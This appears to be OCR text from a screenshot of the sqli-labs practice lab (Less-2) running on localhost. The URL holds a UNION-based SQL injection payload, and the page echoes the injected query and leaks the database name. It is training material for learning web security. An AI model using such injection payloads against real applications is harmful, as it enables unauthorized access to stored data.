 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,database(),3%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入: -1 union select 1,database(),3#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,database(),3# LIMIT 0,1
Your Login name:security
Your Password:3
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-2